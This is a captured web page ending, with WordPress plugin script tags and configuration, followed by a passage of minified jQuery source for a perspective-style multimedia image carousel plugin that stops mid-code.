<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"87881a6bb5","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":23721},"nonce":{"nonce":"738ba46e05","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3
body_size: 5951
content:
/*
 * Multimedia - Perspective Carousel v2.0
 *
 * Copyright 2013-2021 LambertGroup
 *
 */

 var multimedia_perspective_carousel_api_videoImages=[];
 (function(e){function G(a,b,c){c=b.elementsHorizontalSpacing/(b.contentHolderUnitOrigWidth+2*b.border)*c.aspectOrig;var l=a*(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width);b=2*b.elementsVerticalSpacing/(b.origWidth/b.width);for(var m=0,h=1;h<=a;h++)m+=h;return c*(l-b*m)}function O(a,b){if(b.responsive){var c="";if(-1!=a.css("font-size").lastIndexOf("px")){var l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("px"));c+="font-size:"+l/(b.origWidth/b.width)+"px;"}else-1!=
 a.css("font-size").lastIndexOf("em")&&(l=a.css("font-size").substr(0,a.css("font-size").lastIndexOf("em")),c+="font-size:"+l/(b.origWidth/b.width)+"em;");-1!=a.css("line-height").lastIndexOf("px")?(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("px")),c+="line-height:"+l/(b.origWidth/b.width)+"px;"):-1!=a.css("line-height").lastIndexOf("em")&&(l=a.css("line-height").substr(0,a.css("line-height").lastIndexOf("em")),c+="line-height:"+l/(b.origWidth/b.width)+"em;");a.wrapInner('<div class="newFS" style="'+
 c+'" />')}}function M(a,b){var c=(new Date).getTime();a.mouseOverBanner||a.effectIsRunning||!b.showCircleTimer||a.isPrettyPhoto||(a.ctx.clearRect(0,0,a.canvas.width,a.canvas.height),a.ctx.beginPath(),a.ctx.globalAlpha=b.behindCircleAlpha/100,a.ctx.arc(b.circleRadius+2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,2*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth+2,a.ctx.strokeStyle=b.behindCircleColor,a.ctx.stroke(),a.ctx.beginPath(),a.ctx.globalAlpha=b.circleAlpha/100,a.ctx.arc(b.circleRadius+
 2*b.circleLineWidth,b.circleRadius+2*b.circleLineWidth,b.circleRadius,0,(a.timeElapsed+c-a.arcInitialTime)/1E3*2/b.autoPlay*Math.PI,!1),a.ctx.lineWidth=b.circleLineWidth,a.ctx.strokeStyle=b.circleColor,a.ctx.stroke())}function C(a,b,c,l,m,h,q,y,g){b.showCircleTimer&&e(".mycanvas",h).css({display:"none"});e(l[c.current_img_no]).removeClass("bottomNavButtonON");c.current_img_no=J(c.current_img_no,a,q);c.curIcon="empty.png";e(m[c.current_img_no]).attr("data-link")?c.curIcon="link.png":e(m[c.current_img_no]).attr("data-large-image")?
 c.curIcon="image.png":e(m[c.current_img_no]).attr("data-video-youtube")||e(m[c.current_img_no]).attr("data-video-vimeo")||e(m[c.current_img_no]).attr("data-video-selfhosted")?c.curIcon="video.png":e(m[c.current_img_no]).attr("data-audio")&&(c.curIcon="audio.png");var f="block";"empty.png"==c.curIcon&&(f="none");y.css({background:"url("+b.absUrl+"skins/"+b.skin+"/"+c.curIcon+")",display:f});e(l[c.current_img_no]).addClass("bottomNavButtonON");c.currentZ_index=100;c.currentImg=e("#contentHolderUnit_"+
 c.current_img_no,h);var k=parseInt(b.contentHolderUnitOrigWidth/(b.origWidth/b.width),10);var r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10);var u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2,10);var v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!0);n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/
 2);f++){c.currentZ_index--;n=J(n,-1,q);c.currentImg=e("#contentHolderUnit_"+n,h);c.currentImg.css("z-index",c.currentZ_index);if(f==Math.floor(b.numberOfVisibleItems/2))if(1===a){k=J(n,-1,q);var w=e("#contentHolderUnit_"+k,h);r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10);v=parseInt(b.height-
 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1)}else r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),parseInt(r*c.aspectOrig,10),K(c.currentImg,f+1,b,c),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10),v=parseInt(b.height-
 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),c.currentImg.css({left:u+"px",top:v+"px",opacity:0});c.currentImg.css("display","block");r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f,b,c),10);
 v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}var n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/2);f++)c.currentZ_index--,n=J(n,1,q),c.currentImg=e("#contentHolderUnit_"+n,h),c.currentImg.css("z-index",c.currentZ_index),f==Math.floor(b.numberOfVisibleItems/2)&&(1===a?(K(c.currentImg,f+1,b,c),c.currentImg.css({left:parseInt((b.width-
 (b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-c.currentImg.width()),10)+"px",top:parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10)+"px",opacity:0})):(k=J(n,1,q),w=e("#contentHolderUnit_"+k,h),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/
 (b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-k),10),v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),H(w,u,v,k,r,0,!1,a,c,b,m,q,l,h,!1),H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1))),c.currentImg.css("display",
 "block"),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f,b,c)-(k+2*b.border)),10)+1,v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/
 b.width),10),f==Math.floor(b.numberOfVisibleItems/2)?H(c.currentImg,u,v,k,r,1,!0,a,c,b,g,m,q,y,l,h,!1):H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}function K(a,b,c,l){b=parseInt(c.contentHolderUnitOrigHeight/(c.origWidth/c.width)-c.elementsVerticalSpacing/(c.origWidth/c.width)*b*2,10);l=parseInt(b*l.aspectOrig,10);a.css({height:b+"px",width:l+"px"});c.resizeImages&&(a=a.find("img:first"),a.is("img")&&a.css({height:b+"px",width:l+"px"}))}function H(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){g.slideIsRunning=
 !0;0==z&&""!=f.activeItemClass&&a.removeClass(f.activeItemClass);k.html(e(r[g.current_img_no]).attr("data-title"));f.responsive&&O(k,f);0===h?a.css("z-index",g.currentZ_index-1):a.css("z-index",g.currentZ_index);a.css("display","block");a.animate({left:b+"px",top:c+"px",width:l+"px",height:m+"px",opacity:h},1E3*f.animationTime,f.easing,function(){1==z&&""!=f.activeItemClass&&a.addClass(f.activeItemClass);if(q){g.slideIsRunning=!1;g.arcInitialTime=(new Date).getTime();g.timeElapsed=0;if(f.showCircleTimer){clearInterval(g.intervalID);
 g.ctx.clearRect(0,0,g.canvas.width,g.canvas.height);g.ctx.beginPath();g.ctx.globalAlpha=f.behindCircleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,2*Math.PI,!1);g.ctx.lineWidth=f.circleLineWidth+2;g.ctx.strokeStyle=f.behindCircleColor;g.ctx.stroke();g.ctx.beginPath();g.ctx.globalAlpha=f.circleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,0,!1);g.ctx.lineWidth=f.circleLineWidth;
 g.ctx.strokeStyle=f.circleColor;g.ctx.stroke();g.intervalID=setInterval(function(){M(g,f)},125);var t=e("#contentHolderUnit_"+g.current_img_no,n).css("left"),d=e("#contentHolderUnit_"+g.current_img_no,n).css("top");e(".mycanvas",n).css({display:"block",left:parseInt(t.substr(0,t.lastIndexOf("px")),10)+parseInt(f.circleLeftPositionCorrection/(f.origWidth/f.width),10)+"px",top:parseInt(d.substr(0,d.lastIndexOf("px")),10)+parseInt(f.circleTopPositionCorrection/(f.origWidth/f.width),10)+"px"})}if(0<f.autoPlay&&
 1<u&&!g.mouseOverBanner&&!g.fastForwardRunning||g.current_img_no!=g.img_no_where_to_stop&&g.fastForwardRunning)clearTimeout(g.timeoutID),g.timeoutID=setTimeout(function(){C(y,f,g,w,r,n,u,v,k)},1E3*f.autoPlay);g.current_img_no==g.img_no_where_to_stop&&g.fastForwardRunning&&(g.fastForwardRunning=!1,f.animationTime=g.animationTimeOrig,f.autoPlay=g.autoPlayOrig)}});f.resizeImages&&(b=a.find("img:first"),b.is("img")&&b.animate({width:l+"px",height:m+"px"},1E3*f.animationTime,f.easing,function(){}))}function J(a,
 b,c){return a+b>=c?0:0>a+b?c-1:a+b}function P(a,b,c,l,m,h,q,y,g){-1===c.current_img_no-a?C(1,b,c,l,m,h,q,y,g):1===c.current_img_no-a?C(-1,b,c,l,m,h,q,y,g):(c.fastForwardRunning=!0,b.animationTime=.4,b.autoPlay=.1,c.img_no_where_to_stop=a,c.current_img_no<a?a-c.current_img_no<q-a+c.current_img_no?C(1,b,c,l,m,h,q,y,g):C(-1,b,c,l,m,h,q,y,g):c.current_img_no>a&&(c.current_img_no-a<q-c.current_img_no+a?C(-1,b,c,l,m,h,q,y,g):C(1,b,c,l,m,h,q,y,g)))}function T(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){z=e("body").css("overflow");
 e("body").css("overflow","hidden");v.css("display","none");var t=m.parent().parent().parent().width();m=m.parent().parent().parent().height();b.responsiveRelativeToBrowser&&(t=e(window).width(),m=e(window).height());b.width100Proc&&(b.width=t);b.height100Proc&&(b.height=m);b.origWidth>t||b.width100Proc?b.width=t:b.width100Proc||(b.width=b.origWidth);b.height100Proc||(b.height=b.width/a.bannerRatio);b.width=parseInt(b.width,10);b.height=parseInt(b.height,10);q.width(b.width);q.height(b.height);n.width(b.width);
 n.height(b.height);h.css("margin-top",parseInt((b.height-y.height())/2+b.nextPrevMarginTop/(b.origWidth/b.width),10)+"px");g.css("left",parseInt((q.width()-g.width())/2,10)+"px");f.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)-f.width()+"px");k.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)+g.width()+parseInt(r.css("padding-left").substring(0,r.css("padding-left").length-2),10)+"px");v.css({left:parseInt((b.width-v.width())/2,10)+"px",top:parseInt(b.height-
 b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10)+parseInt((b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-v.height())/2-parseInt(b.verticalAdjustment/(b.origWidth/b.width),10)-b.border,10)+"px","margin-top":b.playMovieMarginTop/(b.origWidth/b.width)});w.css("top",parseInt(b.elementOrigTop/(b.origWidth/b.width),10));clearTimeout(a.timeoutID);clearInterval(a.intervalID);a.timeoutID=setTimeout(function(){C(1,b,a,u,l,q,c,v,w)},.1);e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e("body").css("overflow",z)}function Q(a,b,c){if(void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")||void 0!=e(c[a.current_img_no]).attr("data-large-image")&&""!=e(c[a.current_img_no]).attr("data-large-image")||void 0!=e(c[a.current_img_no]).attr("data-video-youtube")&&""!=e(c[a.current_img_no]).attr("data-video-youtube")||void 0!=
 e(c[a.current_img_no]).attr("data-video-vimeo")&&""!=e(c[a.current_img_no]).attr("data-video-vimeo")||void 0!=e(c[a.current_img_no]).attr("data-video-selfhosted")&&""!=e(c[a.current_img_no]).attr("data-video-selfhosted")||void 0!=e(c[a.current_img_no]).attr("data-audio")&&""!=e(c[a.current_img_no]).attr("data-audio"))a.effectIsRunning||F||(a.isPrettyPhoto=!1,void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")?(b=b.target,void 0!=e(c[a.current_img_no]).attr("data-target")&&
 ""!=e(c[a.current_img_no]).attr("data-target")&&(b=e(c[a.current_img_no]).attr("data-target")),"_blank"==b?window.open(e(c[a.current_img_no]).attr("data-link")):window.location=e(c[a.current_img_no]).attr("data-link")):(a.isPrettyPhoto=!0,e.prettyPhotoCarouselMultimedia.open(a.api_images,a.api_i,a.api_titles),e.prettyPhotoCarouselMultimedia.changePage(a.api_i.indexOf(a.current_img_no+1)))),a.isPrettyPhoto&&clearTimeout(a.timeoutID)}function R(){var a=-1;"Microsoft Internet Explorer"==navigator.appName&&
 null!=/MSIE ([0-9]{1,}[.0-9]{0,})/.exec(navigator.userAgent)&&(a=parseFloat(RegExp.$1));return parseInt(a,10)}var F=!1;e.multimedia_perspective_carousel={version:"1.0"};e.fn.multimedia_perspective_carousel=function(a){a=e.extend({},e.fn.multimedia_perspective_carousel.defaults,a);return this.each(function(){var b=e(this);a.imageWidth-=2*a.border;a.imageHeight-=2*a.border;var c=b.parent().width(),l=b.parent().height();a.responsiveRelativeToBrowser&&(c=e(window).width(),l=e(window).height());a.origWidth=
 a.width;a.width100Proc&&(a.width=c);a.origHeight=a.height;a.height100Proc&&(a.height=l);a.responsive&&(a.origWidth!=c||a.width100Proc)&&(a.width=a.origWidth>c||a.width100Proc?c:a.origWidth,a.height100Proc||(a.height=a.width/(a.origWidth/a.origHeight)));a.width=parseInt(a.width,10);a.height=parseInt(a.height,10);c=e("<div></div>").addClass("multimedia_perspective_carousel").addClass(a.skin);var m=e('<div class="bannerControls">   <div class="leftNav"></div>   <div class="rightNav"></div>    </div>  <div class="contentHolder"></div>   <div class="elementTitle"></div>\t<div class="iconOver"></div>  <canvas class="mycanvas"></canvas>');
 b.wrap(c);b.after(m);var h=b.parent(".multimedia_perspective_carousel");m=e(".bannerControls",h);var q=e(".contentHolder",h);c=e('<div class="bottomNavLeft"></div>');l=e('<div class="bottomNav"></div>');var y=e('<div class="bottomNavRight"></div>');b.after(c);b.after(l);b.after(y);a.showAllControllers||m.css("display","none");var g=e(".leftNav",h),f=e(".rightNav",h);g.css("display","none");f.css("display","none");a.showNavArrows&&a.showOnInitNavArrows&&(g.css("display","block"),f.css("display","block"));
 var k=e(".bottomNav",h),r=e(".bottomNavLeft",h),u=e(".bottomNavRight",h),v;k.css("display","block");r.css("display","block");u.css("display","block");k.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});r.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});u.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});a.showBottomNav||(k.css("display","none"),r.css("display","none"),u.css("display","none"));a.showOnInitBottomNav||(k.css("left","-5000px"),r.css("left","-5000px"),u.css("left","-5000px"));
 var w=e(".elementTitle",h);w.css("color",a.titleColor);a.showElementTitle||w.css("display","none");a.elementOrigTop=parseInt(w.css("top").substr(0,w.css("top").lastIndexOf("px")),10);w.css("top",parseInt(a.elementOrigTop/(a.origWidth/a.width),10));c=R();var n=e(".iconOver",h),z=-1,t=0,d={current_img_no:0,currentImg:0,currentZ_index:101,slideIsRunning:!1,mouseOverBanner:!1,fastForwardRunning:!1,isPrettyPhoto:!1,img_no_where_to_stop:0,aspectOrig:0,animationTimeOrig:a.animationTime,autoPlayOrig:a.autoPlay,
 curIcon:"empty.png",timeoutID:"",intervalID:"",arcInitialTime:(new Date).getTime(),timeElapsed:0,windowWidth:0,canvas:"",ctx:"",bannerRatio:a.origWidth/a.origHeight,thisCarouselId:e(this).attr("id"),api_images:[],api_titles:[],api_i:[]};d.canvas=e(".mycanvas",h)[0];d.canvas.width=2*a.circleRadius+4*a.circleLineWidth;d.canvas.height=2*a.circleRadius+4*a.circleLineWidth;-1!=c&&9>c&&(a.showCircleTimer=!1);a.showCircleTimer&&(d.ctx=d.canvas.getContext("2d"));h.width(a.width);h.height(a.height);q.width(a.width);
 q.height(a.height);m.css("margin-top",parseInt((a.height-g.height())/2,10)+a.nextPrevMarginTop/(a.origWidth/a.width)+"px");a.centerPlugin&&h.css({margin:"0 auto"});var x=b.find("ul:first").children();a.numberOfVisibleItems>b.find("ul:first li").length&&(a.numberOfVisibleItems=b.find("ul:first li").length);a.numberOfVisibleItems%2||a.numberOfVisibleItems--;var D,L=0,S=0;x.each(function(){d.currentImg=e(this);d.currentImg.is("li")||(d.currentImg=d.currentImg.find("li:first"));if(d.currentImg.is("li")){t++;
 A=e('<div class="contentHolderUnit" xrel="'+(t-1)+'" id="contentHolderUnit_'+(t-1)+'" rel="lightBoxLBG'+d.thisCarouselId+'[lbg_pp_gal]">'+d.currentImg.html()+"</div>");q.append(A);A.css({display:"none",width:a.imageWidth+"px",height:a.imageHeight+"px"});if(void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")||void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")||void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")||
 void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")||void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio"))z++,void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")&&(d.api_images[z]=d.currentImg.attr("data-large-image")),void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")&&(d.api_images[z]="https://www.youtube.com/watch?v="+d.currentImg.attr("data-video-youtube"),
 multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")&&(d.api_images[z]="https://vimeo.com/"+d.currentImg.attr("data-video-vimeo"),multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")&&(d.api_images[z]=d.currentImg.attr("data-video-selfhosted")+
 ".mp4",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio")&&(d.api_images[z]=d.currentImg.attr("data-audio")+".mp3",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),d.api_titles[z]="<strong>"+d.currentImg.attr("data-title")+"</strong><br>",d.api_i[z]=t;0===a.contentHolderUnitOrigWidth&&(a.contentHolderUnitOrigWidth=A.width(),
